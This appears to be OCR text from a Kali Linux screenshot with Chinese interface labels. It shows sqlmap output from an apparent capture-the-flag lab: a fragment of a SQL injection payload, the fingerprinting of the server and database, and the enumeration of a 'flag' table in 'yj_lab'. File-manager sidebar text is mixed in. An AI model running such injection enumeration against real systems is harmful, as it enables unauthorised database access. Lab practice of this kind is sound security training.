 1 2 3 4 5:06
回收站
root@kali: /home/kali/桌面
文件 动作 编辑 查看 帮助
77054665346624a,0×71716b7171)-- -&submit=%E6%9F%A5%E8%AF%A2
---
[05:05:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL ≥ 5.0
[05:05:52] [INFO] fetching columns for table 'flag' in database 'yj_lab'
[05:05:52] [INFO] retrieved: 'id','int(11)'
[05:05:53] [INFO] retrieved: 'flag','varchar(256)'
Database: yj_lab
Table: flag
[2 columns]
+--------+--------------+
| Column | Type         |
+--------+--------------+
| flag   | varchar(256) |
| id     | int(11)      |
+--------+--------------+
[05:05:53] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/150.158.137.72'
[*] ending @ 05:05:53 /2022-11-15/
┌──(root㉿kali)-[/home/kali/桌面]
└─#
文件(F) 编辑(E) 视图
位置
计算机
kali
桌面
回收站
文档
音乐
图片
视频
下载
设备
文件系统
网络
浏览网络
图片 文档 下载
"1.txt": 1003 字节 纯文本文档